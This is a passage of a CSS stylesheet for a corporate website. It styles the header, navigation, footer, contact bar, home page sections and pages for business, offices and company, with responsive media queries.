  width: 100%;
}
.shop-list li .ttl {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 36px;
  font-size: 3.6rem;
}
.shop-list li .ttl span {
  display: block;
  font-size: 20px;
  font-size: 2rem;
}
.shop-list a {
  display: block;
}
@media screen and (max-width: 767px) {
  .shop-list ul {
    display: block;
  }
  .shop-list li {
    width: 100%;
  }
  .shop-list li .ttl {
    font-size: 22px;
    font-size: 2.2rem;
  }
  .shop-list li .ttl span {
    font-size: 14px;
    font-size: 1.4rem;
  }
}

.wrapper {
  overflow: hidden;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 50px;
}
@media screen and (max-width: 767px) {
  .container {
    width: auto;
    padding: 0 20px;
  }
}

.header {
  background: #ffffff;
}
.header .btn-area ul {
  display: table;
}
.header .btn-area ul li {
  display: table-cell;
  min-width: 100px;
  height: 100px;
  text-align: center;
  vertical-align: middle;
}
.header .btn-area ul li:nth-child(1) {
  background: #d10002;
}
.header .btn-area ul li:nth-child(1) img {
  width: 19px;
  height: auto;
}
.header .btn-area ul li:nth-child(1) span {
  color: #fff;
}
.header .btn-area ul li:nth-child(2) {
  background: #ffdf00;
}
.header .btn-area ul li:nth-child(2) img {
  width: 25px;
  height: auto;
}
.header .btn-area ul li:nth-child(2) span {
  color: #01013c;
}
.header .btn-area ul li span {
  display: block;
  font-size: 12px;
  font-size: 1.2rem;
  padding-top: 1em;
}
.header .btn-area a {
  text-decoration: none;
}
.header .sns-area {
  position: absolute;
  top: 20px;
  right: 235px;
}
.header .sns-area li {
  display: inline-block;
  margin-left: 20px;
  line-height: 1;
}
.header .sns-area li img {
  width: 18px;
}
@media screen and (min-width: 768px) {
  .header {
    position: relative;
    overflow: hidden;
    height: 100px;
  }
  .header .header-logo {
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50px;
    left: 50px;
    line-height: 1;
  }
}
@media screen and (max-width: 1180px) {
  .header {
    height: auto;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 999;
  }
  .header .header-pc {
    display: none;
  }
  .header .header-sp {
    display: block;
    width: 100%;
    height: 50px;
  }
  .header .header-sp .sub-nav-menu {
    display: none;
  }
  .header .btn-area ul {
    width: 100%;
    table-layout: fixed;
  }
  .header .btn-area ul li {
    display: table-cell;
    min-width: inherit;
    height: 125px;
  }
  .header .btn-area ul li:nth-child(1) img {
    width: 19px;
  }
  .header .btn-area ul li:nth-child(2) img {
    width: 25px;
  }
  .header .btn-area ul li span {
    font-size: 16px;
    font-size: 1.6rem;
  }
  .header .gnav li {
    font-size: 26px;
    font-size: 2.6rem;
    border-bottom: 1px solid #000147;
    text-align: center;
  }
  .header .gnav li a {
    height: 88px;
    line-height: 88px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .header .gnav li a:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    border-top: 2px solid #000147;
    border-right: 2px solid #000147;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    top: 50%;
    left: 15%;
    margin-top: -6px;
  }
  .header .sns-area {
    position: static;
    text-align: center;
    margin: 30px auto;
  }
  .header .sns-area li {
    display: inline-block;
    margin-left: 35px;
    line-height: 1;
  }
  .header .sns-area li:first-child {
    margin-left: 0;
  }
  .header .sns-area li img {
    width: 29px;
  }
  .header .header-logo {
    position: static;
    margin: 0;
    line-height: 1;
    padding-top: 12px;
    padding-left: 15px;
  }
}
@media screen and (max-width: 767px) {
  .header .header-logo {
    margin: 0;
    line-height: 1;
    padding-top: 12px;
    padding-left: 15px;
  }
  .header .header-logo img {
    width: 183px;
    height: auto;
  }
}

.header-sp {
  display: none;
}

.header-headline {
  font-size: 12px;
  font-size: 1.2rem;
  position: absolute;
  top: 24px;
  left: 50px;
}
.header-headline p {
  margin: 0;
  padding: 0;
  line-height: 1;
}

.header-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.header-nav .gnav li {
  display: inline-block;
  font-size: 14px;
  font-size: 1.4rem;
}
.header-nav .gnav li:last-child a {
  border-right: 1px solid #000147;
  display: inline-block;
  margin-right: 37px;
}
.header-nav .gnav a {
  position: relative;
  display: block;
  padding: 0 20px;
  margin-bottom: 20px;
  border-left: 1px solid #000147;
  line-height: 1;
  text-decoration: none;
  font-weight: bold;
}
.header-nav .gnav a:before {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
}
.header-nav .gnav a:after {
  content: "";
  width: 21px;
  height: 10px;
  display: inline-block;
  position: absolute;
  left: 50%;
  bottom: -30px;
  -webkit-transition: 0.2s ease-in-out;
  -o-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  border-left: solid 5px #01008a;
  -webkit-box-shadow: -2px 0px #fff, -8px 0px #d10002, -11px 0px #fff, -16px 0px #ffdf00;
  box-shadow: -2px 0px #fff, -8px 0px #d10002, -11px 0px #fff, -16px 0px #ffdf00;
}
.header-nav .gnav a:hover:after {
  bottom: -20px;
}

.drawer-hamburger {
  background-color: #0b0a43;
  width: 50px;
  height: 50px;
  padding: 0 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 0;
}

.drawer-hamburger:hover {
  background-color: #0b0a43;
}

.drawer-hamburger-icon {
  margin-top: 4px;
}

.drawer-hamburger-icon:before,
.drawer-hamburger-icon:after {
  top: -7px;
}

.drawer-hamburger-icon:after {
  top: 7px;
}

.drawer-hamburger-icon,
.drawer-hamburger-icon:after,
.drawer-hamburger-icon:before {
  background-color: #fff;
}

.drawer-open .drawer-hamburger-icon:after,
.drawer-open .drawer-hamburger-icon:before {
  background-color: #fff;
}

.drawer-nav {
  background-color: rgba(0, 0, 0, 0.9);
}

.drawer--top.drawer-open .drawer-nav {
  background: #fff;
  top: 50px;
}

.drawer-menu {
  padding: 0 0 100px !important;
}

.drawer-nav li a,
.drawer-nav li.sub-nav {
  color: #000147;
}

.clone-header {
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  background: #fff;
  height: 64px;
}
.clone-header.is-show {
  opacity: 1;
}
.clone-header .header-headline {
  display: none;
}
.clone-header .header-logo {
  top: 17px;
}
.clone-header .gnav li:last-child a {
  margin-right: 5px;
}
.clone-header .gnav a {
  padding: 0 10px;
  border: none !important;
}
.clone-header .btn-area ul li {
  height: 64px;
}
.clone-header .btn-area ul li span {
  padding-top: 2px;
}
.clone-header .sns-area {
  position: static;
  background: #01008a;
}
.clone-header .sns-area ul {
  height: 64px;
}
.clone-header .sns-area li {
  margin-left: 25px;
  padding-top: 22px;
}
.clone-header .sns-area li:last-child {
  margin-right: 25px;
}
.clone-header .sns-area li img {
  width: 23px;
}
.clone-header.is-show {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.footer {
  padding-bottom: 100px;
}
.footer .copyright {
  margin: 0;
  padding: 42px 0;
  position: relative;
  background: #fff;
  text-align: center;
  font-size: 12px;
  font-size: 1.2rem;
}
@media screen and (max-width: 767px) {
  .footer {
    padding-bottom: 70px;
  }
  .footer .copyright {
    padding: 15px 0;
  }
}

.footer-inner {
  background-image: url(../../images/footer_bg_pc.jpg);
  background-repeat: no-repeat;
  background-position: top center;
  background-size: cover;
  padding: 50px 50px;
}
@media screen and (max-width: 767px) {
  .footer-inner {
    background-image: url(../../images/footer_bg_sp.jpg);
    padding: 25px 0;
  }
}

.footer-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0 70px 0 30px;
}
.footer-link a {
  color: #fff;
  font-size: 14px;
  font-size: 1.4rem;
  opacity: 0.7;
}
.footer-link > ul > li,
.footer-link dt {
  margin-bottom: 15px;
  font-weight: bold;
}
.footer-link > ul li.has-sublist li a {
  line-height: 32px;
  font-weight: normal;
  opacity: 0.8;
}
.footer-link > ul li.has-sublist li a:before {
  content: "–";
  display: inline-block;
  padding-right: 0.5em;
}
@media screen and (min-width: 768px) {
  .footer-link dd.is-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .footer-link dd.is-flex ul {
    margin-left: 40px;
  }
  .footer-link dd.is-flex ul:first-child {
    margin-left: 0;
  }
}
@media screen and (max-width: 767px) {
  .footer-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
  }
  .footer-link a,
  .footer-link dt,
  .footer-link dd {
    font-size: 13px;
    font-size: 1.3rem;
  }
  .footer-link > ul {
    width: 50%;
  }
}

.footer-link-inner dl {
  margin-bottom: 40px;
}
@media screen and (max-width: 767px) {
  .footer-link-inner {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    margin-top: -90px;
  }
  .footer-link-inner dl {
    width: 50%;
  }
  .footer-link-inner dl:first-child {
    width: 100%;
    margin-left: 50%;
  }
  .footer-link-inner dl:nth-child(2n) {
    padding-left: 0;
  }
  .footer-link-inner dl:nth-child(odd) {
    padding-left: 10px;
  }
}

.footer-sns {
  padding-left: 30px;
}
.footer-sns li {
  display: inline-block;
  margin-right: 20px;
}
.footer-sns img {
  width: 23px;
  height: auto;
}
@media screen and (max-width: 767px) {
  .footer-sns {
    text-align: center;
  }
  .footer-sns img {
    width: 30px;
  }
}

#pagetop {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 100px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
#pagetop:before {
  content: "";
  display: inline-block;
  opacity: 1;
  width: 50px;
  height: 50px;
  border-top: 2px solid #000147;
  border-right: 2px solid #000147;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  margin-bottom: -25px;
}
#pagetop span {
  display: none;
}
@media screen and (max-width: 767px) {
  #pagetop {
    right: 30px;
  }
  #pagetop:before {
    width: 25px;
    height: 25px;
    border-top: 2px solid #000147;
    border-right: 2px solid #000147;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-bottom: -13px;
  }
}

.footer-fix {
  width: 100%;
  height: 100px;
  background: #000147;
  position: fixed;
  bottom: 0;
  left: 0;
  color: #fff;
  z-index: 50;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
}
.footer-fix.is-show {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.footer-fix .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
@media screen and (min-width: 768px) {
  .footer-fix .container {
    height: 100px;
  }
}
.footer-fix .text p {
  margin: 0;
  font-size: 20px;
  font-size: 2rem;
  font-weight: bold;
}
.footer-fix .text span {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: normal;
}
.footer-fix .num {
  margin-left: 30px;
  font-size: 48px;
  font-size: 4.8rem;
  font-weight: bold;
  background: url(../../images/icon_tel.png) no-repeat center left;
  padding-left: 50px;
}
.footer-fix .btn-area {
  margin-left: auto;
}
.footer-fix .btn-area .btn {
  display: block;
  width: 410px;
  height: 60px;
  line-height: 60px;
  color: #000147;
  font-size: 20px;
  font-size: 2rem;
  padding-left: 84px;
  background: #ffdf00 url(../../images/icon_mail.png) no-repeat 30px center;
}
@media screen and (max-width: 767px) {
  .footer-fix {
    height: 70px;
    margin-top: 0 !important;
  }
  .footer-fix .text,
  .footer-fix .num {
    display: none;
  }
  .footer-fix .btn-area {
    margin: 0 auto;
    padding-top: 13px;
  }
  .footer-fix .btn-area .btn {
    width: 308px;
    height: 45px;
    line-height: 45px;
    font-size: 15px;
    font-size: 1.5rem;
  }
}

@media screen and (min-width: 768px) and (max-width: 1125px) {
  .footer-fix .container {
    padding: 0 20px;
  }
  .footer-fix .text p {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.2;
  }
  .footer-fix .text span {
    font-size: 12px;
    font-size: 1.2rem;
    margin-top: 10px;
  }
  .footer-fix .num {
    font-size: 44px;
    font-size: 4.4rem;
    line-height: 1.2;
  }
  .footer-fix .btn-area {
    margin-left: auto;
  }
  .footer-fix .btn-area .btn {
    width: 340px;
    font-size: 18px;
    font-size: 1.8rem;
    padding-left: 65px;
    background-position: 20px center;
  }
}
#main.has-side {
  width: 77%;
  max-width: 850px;
  float: left;
}
@media screen and (max-width: 767px) {
  #main.has-side {
    width: auto;
    max-width: inherit;
    float: none;
  }
}
#main.has-padding-bottom {
  padding-bottom: 60px;
}
#main.has-padding {
  padding: 50px;
}
@media screen and (max-width: 767px) {
  #main.has-padding {
    padding: 20px;
  }
}
#main.is-bg-white {
  background: #ffffff;
}

#side {
  width: 18%;
  max-width: 200px;
  float: right;
}
#side section {
  background-color: #fff;
  margin-bottom: 50px;
}
#side .side-list li {
  background-color: #fff;
  border-bottom: 1px solid #d2d2d2;
  font-size: 14px;
  font-size: 1.4rem;
}
#side .side-list li:last-child {
  border-bottom: none;
}
#side .side-list li a {
  display: block;
  padding: 15px;
  text-decoration: none;
}
#side .side-list li a:hover {
  background-color: #ededed;
}
@media screen and (max-width: 767px) {
  #side {
    width: auto;
    max-width: inherit;
    float: none;
    margin-top: 30px;
  }
  #side section {
    margin-bottom: 30px;
  }
}

#contents {
  background: #f8f8f8;
  padding-top: 50px;
}
#contents.is-bg-white {
  background: #ffffff;
}
#contents.has-padding-bottom {
  padding-bottom: 60px;
}
@media screen and (max-width: 767px) {
  #contents.has-padding-bottom {
    padding-bottom: 30px;
  }
}
#contents.is-marginless-top {
  margin-top: 0;
}
#contents.has-icon {
  position: relative;
  padding-top: 100px;
  margin-top: 100px;
}
#contents.has-icon:before {
  content: "";
  display: inline-block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  background-color: #000147;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
  position: absolute;
  top: -50px;
  left: 50%;
  margin-left: -50px;
}
#contents.has-icon.is-marginless-top:before {
  top: 50px;
}
body.privacy #contents.has-icon:before {
  background-image: url(../../images/icon05.png);
}
body.business #contents.has-icon:before {
  background-image: url(../../images/icon01.png);
}
body.offices #contents.has-icon:before {
  background-image: url(../../images/icon04.png);
}
body.company #contents.has-icon:before {
  background-image: url(../../images/icon03.png);
}
body.recruit #contents.has-icon:before {
  background-image: url(../../images/icon02.png);
}
@media screen and (max-width: 767px) {
  #contents {
    padding-top: 20px;
  }
  #contents.has-icon {
    padding-top: 60px;
    margin-top: 60px;
  }
  #contents.has-icon:before {
    width: 60px;
    height: 60px;
    top: -30px;
    margin-left: -30px;
  }
  #contents.has-icon.is-marginless-top:before {
    top: 30px;
  }
}

body.home #bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: -1;
  position: fixed;
}
body.home #bg ul li {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
body.home #bg ul li.active {
  opacity: 1;
}
body.home #bg ul li img {
  width: 100%;
  height: auto;
}
body.home #kv {
  position: relative;
  border-top: 4px solid #001560;
  background: #ffffff;
}
@media screen and (max-width: 767px) {
  body.home #kv {
    padding-top: 50px;
    border-top: none;
  }
}
body.home #kv .slick::after {
  content: "";
  width: 100%;
  display: block;
  padding-top: 51.6666666667%;
}
body.home #kv .slick.slick-slider::after {
  display: none;
}
body.home #kv .slick li {
  position: absolute;
  height: 51.6666666667%;
  overflow: hidden;
}
body.home #kv .slick img {
  width: 100%;
  height: auto;
}
body.home #kv .kv-text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media screen and (max-width: 767px) {
  body.home #kv .kv-text {
    width: 100%;
  }
}
body.home #kv div.scroll {
  padding-top: 60px;
  position: absolute;
  bottom: 80px;
  left: 50%;
  margin-left: -21px;
  color: #fff;
}
body.home #kv div.scroll span {
  position: absolute;
  top: 0;
  left: 50%;
  width: 30px;
  height: 50px;
  margin-left: -15px;
  border: 2px solid #fff;
  border-radius: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
body.home #kv div.scroll span::before {
  position: absolute;
  top: 10px;
  left: 50%;
  content: "";
  width: 6px;
  height: 6px;
  margin-left: -3px;
  background-color: #fff;
  border-radius: 100%;
  -webkit-animation: sdb 2s infinite;
  animation: sdb 2s infinite;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
@-webkit-keyframes sdb {
  0% {
    -webkit-transform: translate(0, 0);
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
  80% {
    -webkit-transform: translate(0, 20px);
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sdb {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
  80% {
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px);
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}
body.home .sec.is-product {
  background: #ffffff;
}
body.home .sec.is-news {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #000147;
}
body.home .sec.is-news .left-col {
  width: 37.5%;
  padding-right: 90px;
}
body.home .sec.is-news .left-col .ttl {
  text-align: right;
}
body.home .sec.is-news .right-col {
  width: 62.5%;
  background: #fff;
}
@media screen and (max-width: 767px) {
  body.home .sec.is-news {
    display: block;
    background: none;
  }
  body.home .sec.is-news .left-col {
    width: auto;
    padding-right: 0;
    background: #000147;
  }
  body.home .sec.is-news .left-col .ttl {
    text-align: center;
  }
  body.home .sec.is-news .right-col {
    width: auto;
    padding-bottom: 20px;
  }
}
body.home .sec.is-news .topnews-list {
  padding: 30px 50px 0 55px;
  color: #000147;
}
body.home .sec.is-news .topnews-list dl {
  border-bottom: 1px solid #d2d2d2;
  padding: 20px 5px;
  margin-bottom: 10px;
}
body.home .sec.is-news .topnews-list dt {
  float: left;
  width: 118px;
}
body.home .sec.is-news .topnews-list dd {
  margin-left: 118px;
}
@media screen and (max-width: 767px) {
  body.home .sec.is-news .topnews-list dl {
    padding: 10px 5px;
  }
  body.home .sec.is-news .topnews-list dt {
    width: 88px;
  }
  body.home .sec.is-news .topnews-list dd {
    margin-left: 88px;
  }
}
@media screen and (max-width: 767px) {
  body.home .sec.is-news .topnews-list {
    padding: 10px 20px 0;
  }
}
body.home .sec.is-corporate {
  padding: 0 50px 50px;
}
@media screen and (max-width: 767px) {
  body.home .sec.is-corporate {
    padding: 0 20px 30px;
  }
}
body.home .sec.is-corporate .corporate-list ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
body.home .sec.is-corporate .corporate-list li {
  width: 27.2727%;
  margin-right: 3.6363%;
  position: relative;
  background-color: #fff;
}
body.home .sec.is-corporate .corporate-list li:last-child {
  margin-right: 0;
}
body.home .sec.is-corporate .corporate-list li .img img {
  width: 100%;
}
body.home .sec.is-corporate .corporate-list a {
  display: block;
}
body.home .sec.is-corporate .corporate-list .text {
  position: relative;
  text-align: center;
}
body.home .sec.is-corporate .corporate-list h3 {
  margin: 0;
  text-align: center;
  padding: 50px 0;
}
body.home .sec.is-corporate .corporate-list .icon {
  display: inline-block;
  text-align: center;
  width: 70px;
  height: 70px;
  background: #000147;
  border-radius: 50%;
  position: absolute;
  top: -35px;
  left: 50%;
  margin-left: -35px;
}
body.home .sec.is-corporate .corporate-list .icon img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media screen and (max-width: 767px) {
  body.home .sec.is-corporate .corporate-list ul {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  body.home .sec.is-corporate .corporate-list li {
    width: 45.671%;
    margin: 0;
    margin-bottom: 25px;
  }
  body.home .sec.is-corporate .corporate-list .icon {
    width: 44px;
    height: 44px;
    top: -22px;
    margin-left: -22px;
  }
  body.home .sec.is-corporate .corporate-list .icon img {
    zoom: 0.5;
  }
  body.home .sec.is-corporate .corporate-list h3 {
    padding: 30px 0;
  }
}
body.home .sec.is-column {
  background: #ffffff;
}
body.home .sec.is-column .column-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
body.home .sec.is-column .column-list article {
  width: 50%;
  border-left: 2px solid #000147;
  border-bottom: 2px solid #000147;
}
body.home .sec.is-column .column-list article:last-child {
  border-right: 2px solid #000147;
}
@media screen and (max-width: 767px) {
  body.home .sec.is-column .column-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

body.post-type-archive-column .column-list,
body.tax-column_category .column-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -50px;
}
body.post-type-archive-column .column-list article,
body.tax-column_category .column-list article {
  width: calc(50% - 50px);
  margin-bottom: 50px;
}
body.post-type-archive-column .column-list article:nth-child(even),
body.tax-column_category .column-list article:nth-child(even) {
  margin-left: 50px;
}
@media screen and (max-width: 767px) {
  body.post-type-archive-column .column-list,
  body.tax-column_category .column-list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 0;
  }
  body.post-type-archive-column .column-list article,
  body.tax-column_category .column-list article {
    width: auto;
    margin: 0 0 20px 0;
  }
  body.post-type-archive-column .column-list article:nth-child(even),
  body.tax-column_category .column-list article:nth-child(even) {
    margin-left: 0;
  }
}

body.single-products main .ttl {
  margin: 0 0 40px;
  font-size: 28px;
  font-size: 2.8rem;
}
body.single-products main dt {
  margin: 40px 0 10px;
  font-size: 20px;
  font-size: 2rem;
}
body.single-products main dt:first-child {
  margin-top: 0;
}
body.single-products main dd ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -15px;
}
body.single-products main dd li {
  width: calc(33.3333333333% - 15px);
  margin-left: 15px;
  margin-bottom: 15px;
}
@media screen and (max-width: 767px) {
  body.single-products main .ttl {
    margin: 0;
    font-size: 20px;
    font-size: 2rem;
  }
  body.single-products main dt {
    margin: 0;
    font-size: 14px;
    font-size: 1.4rem;
  }
  body.single-products main dd ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  body.single-products main dd li {
    width: calc(50% - 15px);
  }
}

body.business #main section {
  position: relative;
  padding: 160px 50px 100px;
}
body.business #main section:last-child {
  padding-bottom: 50px;
}
body.business #main section:before {
  content: "";
  display: inline-block;
  font-size: 160px;
  font-size: 16rem;
  font-family: "Open Sans", sans-serif;
  color: #cdcdcd;
  position: absolute;
  top: -28px;
  left: -8px;
  line-height: 1;
  font-weight: normal;
}
body.business #main section:nth-child(1):before {
  content: "01";
}
body.business #main section:nth-child(2):before {
  content: "02";
}
body.business #main section:nth-child(3):before {
  content: "03";
}
body.business #main section:nth-child(4):before {
  content: "04";
}
body.business #main section:nth-child(5):before {
  content: "05";
}
body.business #main section:nth-child(6):before {
  content: "06";
}
body.business #main section:nth-child(7):before {
  content: "07";
}
body.business #main section:nth-child(8):before {
  content: "08";
}
body.business #main section:nth-child(9):before {
  content: "09";
}
body.business #main section:nth-child(10):before {
  content: "10";
}
body.business #main section:nth-of-type(odd) .text {
  float: left;
  padding-right: 50px;
}
body.business #main section:nth-of-type(odd) .photo {
  float: right;
}
body.business #main section:nth-of-type(even) .text {
  float: right;
  padding-left: 50px;
}
body.business #main section:nth-of-type(even) .photo {
  float: left;
}
body.business #main section .text {
  width: 50%;
  margin: 0;
}
body.business #main section .photo {
  width: 50%;
}
body.business #main .sec-inner:after {
  clear: both;
  content: " ";
  display: table;
}
@media screen and (max-width: 767px) {
  body.business #main section {
    padding: 70px 20px 50px;
  }
  body.business #main section:last-child {
    padding-bottom: 20px;
  }
  body.business #main section:before {
    font-size: 80px;
    font-size: 8rem;
    top: -14px;
    left: -4px;
  }
  body.business #main section .text {
    width: 100%;
    margin-top: 10px;
    float: none;
    padding: 0;
  }
  body.business #main section .photo {
    width: 100%;
    float: none;
  }
  body.business #main section:nth-of-type(odd) .text, body.business #main section:nth-of-type(even) .text {
    padding-right: 0;
    padding-left: 0;
  }
}

body.offices #main section .sec-inner {
  position: relative;
  padding: 0 100px;
}
body.offices #main section .sec-inner:after {
  clear: both;
  content: " ";
  display: table;
}
body.offices #main section .sec-inner > dl {
  float: left;
}
body.offices #main section .sec-inner > dl > dt {
  position: absolute;
  top: 0;
  left: 0;
}
body.offices #main section .photo {
  float: right;
  max-width: 300px;
  margin-bottom: 50px;
}
body.offices #main section dd dt {
  width: 5em;
  float: left;
}
body.offices #main section dd dd {
  margin-left: 5em;
}
body.offices #main section dd dl.dt-widthS dt {
  width: 3em;
  float: left;
}
body.offices #main section dd dl.dt-widthS dd {
  margin-left: 3em;
}
body.offices #main section .map {
  margin-bottom: 50px;
}
body.offices #main section .block dl:after {
  clear: both;
  content: " ";
  display: table;
}
body.offices #main section .block dt {
  width: 7em;
  float: left;
  font-weight: bold;
}
body.offices #main section .block dd {
  margin-left: 7em;
  margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
  body.offices #main section .sec-inner {
    padding: 0;
  }
  body.offices #main section .sec-inner > dl {
    float: none;
  }
  body.offices #main section .sec-inner > dl > dt {
    position: static;
  }
  body.offices #main section .photo {
    float: none;
    max-width: inherit;
    margin-bottom: 15px;
  }
  body.offices #main section .map {
    margin: 15px auto 50px;
    padding-bottom: 50.8474%;
    height: 0;
    position: relative;
    overflow: hidden;
  }
  body.offices #main section .map iframe,
  body.offices #main section .map object,
  body.offices #main section .map embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  body.offices #main section .block dt {
    width: auto;
    float: none;
  }
  body.offices #main section .block dd {
    margin-left: 0;
    margin-bottom: 10px;
  }
}

body.company #sec01 {
  background-color: #ffffff;
  padding: 100px 0 50px;
  margin-bottom: 50px;
}
body.company #sec01 .sec-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
body.company #sec01 .text {
  width: 50%;
  padding-right: 50px;
}
body.company #sec01 .text p {
  margin-top: 0;
}
body.company #sec01 .text p:last-child {
  margin-bottom: 0;
}
body.company #sec02 {
  padding: 50px 500px;
  margin: 0 -500px;
  background: url(../../images/bg01.png) repeat 0 0;
}
body.company #sec02 .container {
  position: relative;
}
body.company #sec02 .photo {
  position: absolute;
  right: 0;
  top: 0;
  max-width: 500px;
  margin-bottom: 10px;
}
body.company #sec02 .text dl:after {
  clear: both;
  content: " ";
  display: table;
}
body.company #sec02 .text dt {
  float: left;
  width: 170px;
  font-weight: bold;
}
body.company #sec02 .text dd {
  margin-left: 170px;
  margin-bottom: 30px;
}
body.company #sec02 .text table th,
body.company #sec02 .text table td {
  text-align: left;
}
body.company #sec02 .text table th {
  font-weight: normal;
  padding-right: 15px;
}
body.company #sec02 .map {
  margin-top: 15px;
}
body.company #sec03 {
  padding: 50px 500px;
  margin: 0 -500px;
  background: url(../../images/company/bg_pc.jpg) no-repeat center center;
  background-size: cover;
  color: #ffffff;
}
body.company #sec03 ul {
  margin: 40px 0;
}
body.company #sec03 .note {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
body.company #sec03 .note p {
  margin: 40px 120px 0 0;
}
body.company #sec04 {
  padding: 50px 0 0;
}
body.company #sec04 .container {
  padding-right: 0;
}
@media screen and (max-width: 767px) {
  body.company #contents.has-icon {
    margin-top: 60px !important;
  }
  body.company #contents.has-icon.is-marginless-top:before {
    margin-top: -60px;
  }
  body.company #sec01 {
    padding: 30px 0 30px;
    margin-bottom: 20px;
  }
  body.company #sec01 .is-ttl02 {
    letter-spacing: -5px;
  }
  body.company #sec01 .sec-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.company #sec01 .text {
    width: 100%;
    padding-right: 0;
  }
  body.company #sec01 .text p {
    margin-top: 15px;
  }
  body.company #sec02 {
    padding: 30px 500px;
    margin: 0 -500px;
    background-size: 8px auto;
  }
  body.company #sec02 .container {
    position: relative;
    padding: 0;
  }
  body.company #sec02 .photo {
    position: static;
    max-width: 100%;
  }
  body.company #sec02 .text dt {
    float: none;
    width: auto;
  }
  body.company #sec02 .text dd {
    margin-left: 0;
    margin-bottom: 10px;
  }
  body.company #sec02 .text table th,
  body.company #sec02 .text table td {
    text-align: left;
  }
